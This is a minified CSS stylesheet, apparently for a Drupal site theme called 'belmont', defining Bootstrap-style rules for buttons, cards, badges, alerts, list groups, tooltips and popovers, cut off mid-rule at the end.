.btn-group-vertical>a.is-active.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active.button,.request-box .request-box-cta .btn-group-vertical>a.active,.request-box .request-box-cta .btn-group-vertical>a:active,.request-box .request-box-cta .btn-group-vertical>a:focus,.request-box .request-box-cta .btn-group-vertical>a:hover,.request-box .request-box-cta .btn-group>a.active,.request-box .request-box-cta .btn-group>a:active,.request-box .request-box-cta .btn-group>a:focus,.request-box .request-box-cta .btn-group>a:hover,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a.active,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:active,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:focus,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:hover,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a.active,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:active,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:focus,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:hover,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.is-active,.resource-default .resource-default-item .resource-default-item-actions body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin .btn-group-vertical>a.is-active.create-account-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li #block-userlogin .btn-group>a.is-active.create-account-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .box.box-contact .box-btn .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group-vertical>a.btn.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .btn-group>a.btn.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .cta-bar .cta-bar-actions .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .jumbotron .btn-outline-secondary-wrap .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap .btn-group-vertical>a.is-active.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap .btn-group>a.is-active.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta .btn-group>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .resource-default .resource-default-item .resource-default-item-actions .btn-group>a.is-active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}#block-userlogin .btn-group>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group>a:not(:first-child),.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group>a:not(:first-child),.form-actions .btn-group>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group>a:not(:first-child),.product-tabs-wrap .btn-group>a.button:not(:first-child),.request-box .request-box-cta .btn-group>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:not(:first-child){margin-left:-2px}#block-userlogin .btn-group>.btn-group:not(:last-child)>.create-account-link,#block-userlogin .btn-group>.create-account-link:not(:last-child):not(.dropdown-toggle),.box.box-contact .box-btn .btn-group>.btn-group:not(:last-child)>a,.box.box-contact .box-btn .btn-group>a:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.cta-bar .cta-bar-actions .btn-group>.btn-group:not(:last-child)>a,.cta-bar .cta-bar-actions .btn-group>a:not(:last-child):not(.dropdown-toggle),.form-actions .btn-group>.btn-group:not(:last-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:not(:last-child):not(.dropdown-toggle):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group>.btn-group:not(:last-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group>a:not(:last-child):not(.dropdown-toggle),.product-tabs-wrap .btn-group>.btn-group:not(:last-child)>a.button,.product-tabs-wrap .btn-group>a.button:not(:last-child):not(.dropdown-toggle),.request-box .request-box-cta .btn-group>.btn-group:not(:last-child)>a,.request-box .request-box-cta .btn-group>a:not(:last-child):not(.dropdown-toggle),.resource-default .resource-default-item .resource-default-item-actions .btn-group>.btn-group:not(:last-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}#block-userlogin .btn-group>.btn-group:not(:first-child)>.create-account-link,#block-userlogin .btn-group>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group>.btn-group:not(:first-child)>a,.box.box-contact .box-btn .btn-group>a:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group>.btn-group:not(:first-child)>a,.cta-bar .cta-bar-actions .btn-group>a:not(:first-child),.form-actions .btn-group>.btn-group:not(:first-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group>.btn-group:not(:first-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group>a:not(:first-child),.product-tabs-wrap .btn-group>.btn-group:not(:first-child)>a.button,.product-tabs-wrap .btn-group>a.button:not(:first-child),.request-box .request-box-cta .btn-group>.btn-group:not(:first-child)>a,.request-box .request-box-cta .btn-group>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group>.btn-group:not(:first-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group>a:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.35rem;padding-left:1.35rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}#block-userlogin .btn-group-lg>.create-account-link+.dropdown-toggle-split,#block-userlogin .btn-group-sm>.create-account-link+.dropdown-toggle-split,.box.box-contact .box-btn .btn-group-lg>a+.dropdown-toggle-split,.box.box-contact .box-btn .btn-group-sm>a+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.cta-bar .cta-bar-actions .btn-group-lg>a+.dropdown-toggle-split,.cta-bar .cta-bar-actions .btn-group-sm>a+.dropdown-toggle-split,.form-actions .btn-group-lg>input[type=submit]:not(#edit-reset)+.dropdown-toggle-split,.form-actions .btn-group-sm>input[type=submit]:not(#edit-reset)+.dropdown-toggle-split,.jumbotron .btn-outline-secondary-wrap .btn-group-lg>a+.dropdown-toggle-split,.jumbotron .btn-outline-secondary-wrap .btn-group-sm>a+.dropdown-toggle-split,.product-tabs-wrap .btn-group-lg>a.button+.dropdown-toggle-split,.product-tabs-wrap .btn-group-sm>a.button+.dropdown-toggle-split,.request-box .request-box-cta .btn-group-lg>a+.dropdown-toggle-split,.request-box .request-box-cta .btn-group-sm>a+.dropdown-toggle-split,.resource-default .resource-default-item .resource-default-item-actions .btn-group-lg>a+.dropdown-toggle-split,.resource-default .resource-default-item .resource-default-item-actions .btn-group-sm>a+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}#block-userlogin .btn-group-vertical>.create-account-link,.box.box-contact .box-btn .btn-group-vertical>a,.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.cta-bar .cta-bar-actions .btn-group-vertical>a,.form-actions .btn-group-vertical>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a,.product-tabs-wrap .btn-group-vertical>a.button,.request-box .request-box-cta .btn-group-vertical>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a{width:100%}#block-userlogin .btn-group-vertical>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group-vertical>a:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group-vertical>a:not(:first-child),.form-actions .btn-group-vertical>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:not(:first-child),.product-tabs-wrap .btn-group-vertical>a.button:not(:first-child),.request-box .request-box-cta .btn-group-vertical>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:not(:first-child){margin-top:-2px}#block-userlogin .btn-group-vertical>.btn-group:not(:last-child)>.create-account-link,#block-userlogin .btn-group-vertical>.create-account-link:not(:last-child):not(.dropdown-toggle),.box.box-contact .box-btn .btn-group-vertical>.btn-group:not(:last-child)>a,.box.box-contact .box-btn .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.cta-bar .cta-bar-actions .btn-group-vertical>.btn-group:not(:last-child)>a,.cta-bar .cta-bar-actions .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.form-actions .btn-group-vertical>.btn-group:not(:last-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:not(:last-child):not(.dropdown-toggle):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>.btn-group:not(:last-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.product-tabs-wrap .btn-group-vertical>.btn-group:not(:last-child)>a.button,.product-tabs-wrap .btn-group-vertical>a.button:not(:last-child):not(.dropdown-toggle),.request-box .request-box-cta .btn-group-vertical>.btn-group:not(:last-child)>a,.request-box .request-box-cta .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>.btn-group:not(:last-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}#block-userlogin .btn-group-vertical>.btn-group:not(:first-child)>.create-account-link,#block-userlogin .btn-group-vertical>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group-vertical>.btn-group:not(:first-child)>a,.box.box-contact .box-btn .btn-group-vertical>a:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group-vertical>.btn-group:not(:first-child)>a,.cta-bar .cta-bar-actions .btn-group-vertical>a:not(:first-child),.form-actions .btn-group-vertical>.btn-group:not(:first-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>.btn-group:not(:first-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:not(:first-child),.product-tabs-wrap .btn-group-vertical>.btn-group:not(:first-child)>a.button,.product-tabs-wrap .btn-group-vertical>a.button:not(:first-child),.request-box .request-box-cta .btn-group-vertical>.btn-group:not(:first-child)>a,.request-box .request-box-cta .btn-group-vertical>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>.btn-group:not(:first-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}#block-userlogin .btn-group-toggle>.btn-group>.create-account-link,#block-userlogin .btn-group-toggle>.create-account-link,.box.box-contact .box-btn .btn-group-toggle>.btn-group>a,.box.box-contact .box-btn .btn-group-toggle>a,.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn,.cta-bar .cta-bar-actions .btn-group-toggle>.btn-group>a,.cta-bar .cta-bar-actions .btn-group-toggle>a,.form-actions .btn-group-toggle>.btn-group>input[type=submit]:not(#edit-reset),.form-actions .btn-group-toggle>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>.btn-group>a,.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>a,.product-tabs-wrap .btn-group-toggle>.btn-group>a.button,.product-tabs-wrap .btn-group-toggle>a.button,.request-box .request-box-cta .btn-group-toggle>.btn-group>a,.request-box .request-box-cta .btn-group-toggle>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>.btn-group>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>a{margin-bottom:0}#block-userlogin .btn-group-toggle>.create-account-link input[type=checkbox],#block-userlogin .btn-group-toggle>.create-account-link input[type=radio],.box.box-contact .box-btn .btn-group-toggle>a input[type=checkbox],.box.box-contact .box-btn .btn-group-toggle>a input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.cta-bar .cta-bar-actions .btn-group-toggle>a input[type=checkbox],.cta-bar .cta-bar-actions .btn-group-toggle>a input[type=radio],.form-actions .btn-group-toggle>input[type=submit]:not(#edit-reset) input[type=checkbox],.form-actions .btn-group-toggle>input[type=submit]:not(#edit-reset) input[type=radio],.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>a input[type=checkbox],.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>a input[type=radio],.product-tabs-wrap .btn-group-toggle>a.button input[type=checkbox],.product-tabs-wrap .btn-group-toggle>a.button input[type=radio],.request-box .request-box-cta .btn-group-toggle>a input[type=checkbox],.request-box .request-box-cta .btn-group-toggle>a input[type=radio],.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>a input[type=checkbox],.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>a input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:2px solid rgba(0,0,0,.125);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:2px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:-2px -2px 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:2px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 -2px -2px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:-2px;border-top-right-radius:-2px}.card-img,.card-img-bottom{border-bottom-right-radius:-2px;border-bottom-left-radius:-2px}.card-deck .card,.card-group>.card{margin-bottom:16.5px}.card-columns .card{margin-bottom:.75rem}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-2px}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}#block-userlogin .create-account-link .badge,.box.box-contact .box-btn a .badge,.btn .badge,.cta-bar .cta-bar-actions a .badge,.form-actions input[type=submit]:not(#edit-reset) .badge,.jumbotron .btn-outline-secondary-wrap a .badge,.product-tabs-wrap a.button .badge,.request-box .request-box-cta a .badge,.resource-default .resource-default-item .resource-default-item-actions a .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#094669}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#05273a}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.5)}.badge-secondary{color:#fff;background-color:#ec342e}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#d41913}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.badge-success{color:#fff;background-color:#ec342e}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#d41913}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.badge-info{color:#212529;background-color:#fff}a.badge-info:focus,a.badge-info:hover{color:#212529;background-color:#e6e6e6}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#ec342e}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#d41913}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:2px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4.15rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#052437;background-color:#cedae1;border-color:#bacbd5}.alert-primary hr{border-top-color:#aabfcb}.alert-primary .alert-link{color:#010508}.alert-secondary{color:#7b1b18;background-color:#fbd6d5;border-color:#fac6c4}.alert-secondary hr{border-top-color:#f8afac}.alert-secondary .alert-link{color:#501210}.alert-success{color:#7b1b18;background-color:#fbd6d5;border-color:#fac6c4}.alert-success hr{border-top-color:#f8afac}.alert-success .alert-link{color:#501210}.alert-info{color:#858585;background-color:#fff;border-color:#fff}.alert-info hr{border-top-color:#f2f2f2}.alert-info .alert-link{color:#6c6c6c}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#7b1b18;background-color:#fbd6d5;border-color:#fac6c4}.alert-danger hr{border-top-color:#f8afac}.alert-danger .alert-link{color:#501210}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes a{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;font-size:.825rem;background-color:#e9ecef;border-radius:0}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#094669;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:a 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#4a4a4a;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:2px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active{z-index:2;color:#fff;background-color:#094669;border-color:#094669}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active{margin-top:-2px;border-top-width:2px}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item:first-child,.list-group-horizontal .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal .list-group-item.active,.list-group-horizontal body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal a.list-group-item.is-active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active,.list-group-horizontal body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0;border-radius:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#052437;background-color:#bacbd5}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#052437;background-color:#aabfcb}.list-group-item-primary.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-primary.list-group-item-action.is-active{color:#fff;background-color:#052437;border-color:#052437}.list-group-item-secondary{color:#7b1b18;background-color:#fac6c4}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#7b1b18;background-color:#f8afac}.list-group-item-secondary.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-secondary.list-group-item-action.is-active{color:#fff;background-color:#7b1b18;border-color:#7b1b18}.list-group-item-success{color:#7b1b18;background-color:#fac6c4}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#7b1b18;background-color:#f8afac}.list-group-item-success.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-success.list-group-item-action.is-active{color:#fff;background-color:#7b1b18;border-color:#7b1b18}.list-group-item-info{color:#858585;background-color:#fff}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#858585;background-color:#f2f2f2}.list-group-item-info.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-info.list-group-item-action.is-active{color:#fff;background-color:#858585;border-color:#858585}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-warning.list-group-item-action.is-active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#7b1b18;background-color:#fac6c4}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#7b1b18;background-color:#f8afac}.list-group-item-danger.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-danger.list-group-item-action.is-active{color:#fff;background-color:#7b1b18;border-color:#7b1b18}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-light.list-group-item-action.is-active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-dark.list-group-item-action.is-active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:SFNS Display,sans-serif;font-style:normal;line-height:1.5;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:1}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#002943}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#002943}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#002943}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#002943}.tooltip-inner{max-width:270px;padding:.4rem .8rem;color:#fff;text-align:center;background-color:#002943;border-radius:10px}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:SFNS Display,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.9625rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:2px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover 